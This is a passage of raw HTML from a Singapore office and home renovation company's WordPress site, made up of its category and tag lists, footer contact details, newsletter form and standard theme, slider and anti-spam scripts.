	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="67692"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bed7d0d8d1fed7d0dadbcdd7d9d0d3dfccd5dbcad7d0d9cddbccc8d7dddbcd90ddd1d390cdd9">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/office-interior-design-variety-of-options-in-ceilings-tiles/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_a64c94baaf368e1840a1324e839230de" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b3f0d748e6fefcfdd77c5235-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_a64c94baaf368e1840a1324e839230de";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '769480580');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/e913e6fa369eae402b6b49926d5736b8.gif">
		<script type="b3f0d748e6fefcfdd77c5235-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="b3f0d748e6fefcfdd77c5235-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'76043b2637',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="b3f0d748e6fefcfdd77c5235-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="b3f0d748e6fefcfdd77c5235-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="b3f0d748e6fefcfdd77c5235-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
